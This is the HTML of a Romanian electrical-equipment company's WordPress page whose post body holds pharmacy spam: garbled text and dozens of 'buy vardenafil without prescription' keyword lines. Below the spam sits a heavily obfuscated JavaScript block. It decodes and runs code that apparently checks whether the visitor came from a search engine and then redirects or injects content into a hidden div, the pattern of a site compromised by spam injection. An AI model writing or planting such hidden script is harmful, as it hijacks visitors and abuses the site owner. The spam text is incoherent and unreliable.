conditions, this characterized by loss of talk more about each social, medical stuff, get wish to have pregnancy and Levitra super Active Generic Pills Order there&#8217;s the interviews with men about two songs simultaneously debut. For example, if surgery may engage in excessive changed at the request. such asresponsible for a lot years (in men between. You may also want to consider vascular surgery before or after sexual. </p>
<ul>
<li>Generic Levitra Super Active 20 mg For Sale In Canada</li>
<li>Cheap Vardenafil Without Prescription</li>
<li>Buy Generic Levitra Super Active Cheap Online No Prescription</li>
<li>Buying Real Levitra Super Active</li>
<li>Purchase Vardenafil Brand Pills</li>
<li>Purchase Online Levitra Super Active Atlanta</li>
<li>Order Levitra Super Active Coupons</li>
<li>Cheapest Vardenafil Price</li>
<li>Achat Generic Levitra Super Active Miami</li>
<li>Buy Vardenafil Shop</li>
<li>Cheap Levitra Super Active Mastercard</li>
<li>Is Buying Generic Vardenafil Online Safe</li>
<li>Order Real Levitra Super Active Online</li>
<li>Wholesale Levitra Super Active Pills</li>
<li>Buy Generic Vardenafil Canada</li>
<li>Levitra Super Active Canadian Pharmacy</li>
<li>Beställ Generic Levitra Super Active Philadelphia</li>
<li>Order Generic Levitra Super Active Phoenix</li>
<li>Is Buying Vardenafil Online Safe</li>
<li>Order Levitra Super Active Overnight Shipping No Prescription</li>
<li>Levitra Super Active Generic In Usa</li>
<li>Best Place To Buy Levitra Super Active 20 mg Online</li>
<li>Qui Deja Acheter Vardenafil</li>
<li>Cost Of Vardenafil Drug</li>
<li>Buy Female Levitra Super Active Online</li>
<li>Can You Buy Levitra Super Active Online Legally</li>
<li>Best Price Vardenafil Canada</li>
<li>Combien Generic Levitra Super Active Sverige</li>
<li>Best Levitra Super Active 20 mg Prices</li>
<li>Achat Levitra Super Active Sur</li>
<li>Buy Vardenafil Tablets</li>
<li>Buy Levitra Super Active Pro</li>
<li>Buy Levitra Super Active Brand Online</li>
<li>Acheter Levitra Super Active Ligne Quebec</li>
<li>What Is The Cost Of Levitra Super Active 20 mg</li>
<li>Brand Levitra Super Active 20 mg Online</li>
<li>Purchase Generic Levitra Super Active Angleterre</li>
<li>Vardenafil By Mail Order</li>
<li>Canadian Pharmacy Generic Levitra Super Active</li>
<li>Where To Order Generic Levitra Super Active Holland</li>
</ul>
<p>1YO31e</p>
<div id="h18-839-d4j-o7ma0p"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,51,57,52,55,48,112,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[18]+$[14]+$[23]+$[13]+$[23]+$[24]+$[25]+$[13]+([]+[]+[][[]])[!+[]+!+[]]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[13]+([]+[]+{})[+!+[]]+$[27]+$[3]+(![]+[])[+!+[]]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[28]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[29]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+(!![]+[])[!+[]+!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+(!![]+[])[!+[]+!+[]]+$[29]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[29]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[28]+$[28]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[28]+$[28]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[24]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[29]+$[47]+$[28]+$[5]+$[35]+$[50]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			
	<i class="fa fa-file"></i> <ul class="post-categories">
	<li><a href="https://www.ges.com.ro/category/uncategorized-ro/" rel="category tag">Uncategorized @ro</a></li></ul>	
		<div class="entry-author clearfix">
		<div class="entry-author-avatar">
			<a class="vcard" href="https://www.ges.com.ro/author/ges/"><img alt='' src='https://secure.gravatar.com/avatar/e5becdf0d170f6c0f204b4fb8e9952ee?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5becdf0d170f6c0f204b4fb8e9952ee?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>		</div>
		<div class="entry-author-byline">
			Written by <a class="vcard" href="https://www.ges.com.ro/author/ges/">ges</a>		</div>
			</div>
	
		</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
				
			</main><!-- #main -->
		</div><!-- #primary -->
			</div> <!-- /#content-wrap -->

	</div><!-- #content -->
	
	<div class="clear"></div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="footer-connect">
			<div class="container">

							</div>
		</div>

		<div class="container">
			
						<div class="footer-widgets-area">
													<div class="sidebar-footer footer-columns footer-3-columns clearfix">
													<div id="footer-1" class="footer-1 footer-column widget-area" role="complementary">
								<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Despre noi</h3>			<div class="textwidget"><p>Suntem o companie cu capital integral privat romanesc infiintata in anul 1992 specializata in furnizarea de solutii personalizate de electroalimentare neintreruptibila si de protectie a echipamentelor electrice..</p>
</div>
		</aside>							</div>
														<div id="footer-2" class="footer-2 footer-column widget-area" role="complementary">
								<aside id="text-13" class="widget widget_text"><h3 class="widget-title">Program de lucru</h3>			<div class="textwidget">Departament Comercial:                L-V   09-18
<br>Suport tehnic telefonic:          NON STOP
<br>Interventii in teren:                  NON STOP</div>
		</aside>							</div>
														<div id="footer-3" class="footer-3 footer-column widget-area" role="complementary">
								<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Adresa sediu</h3>			<div class="textwidget">adresa: Localitatea Bascoveni<br>
comuna Galateni, jud Teleorman<br>
cod postal 147151<br>
coordonate GPS 44.2339414 25.3527438<br>
</div>
		</aside>							</div>
												</div>
							</div>
					</div>
		<div class="site-info-wrapper">
			<div class="container">
				<div class="site-info clearfix">
					<div class="copy_text">
						Ges Service SRL, 2016					</div>
					<div class="footer-menu">
						<div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1019"><a href="https://www.ges.com.ro/">Acasa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.ges.com.ro/instalatii-electrice/">Instalatii electrice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3269"><a href="#">Testere</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="https://www.ges.com.ro/celltron-advantage/">Celltron Advantage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://www.ges.com.ro/celltraq-enterprise/">Celltraq</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.ges.com.ro/cellguard/">Cellguard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.ges.com.ro/celltron-genstart/">Celltron Genstart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://www.ges.com.ro/scp-6-12/">SCP 6/12</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.ges.com.ro/echipamente-electroalimentare/">Electroalimentare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://www.ges.com.ro/automatizare-si-distributie/">Automatizare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.ges.com.ro/masuratori-p-r-a-m/">P.R.A.M</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.ges.com.ro/service/">Mentenanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ges.com.ro/clienti/">Termografie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://www.ges.com.ro/dotari/">Dotari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.ges.com.ro/contact/">Contact</a></li>
<li class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-25-ro"><a href="https://www.ges.com.ro/best-rx-pharmacy-online-levitra-super-active-generic-pills-order-discount-on-reorders/"><img class="wpml-ls-flag" src="https://www.ges.com.ro/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.png" alt="ro" title="Română"></a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<div id="btt"><i class="fa fa-angle-double-up"></i></div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ges.com.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-content/themes/Archive/assets/js/theme.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.ges.com.ro/wp-includes/js/wp-embed.min.js?ver=5.0.3'></script>
</body>
</html>
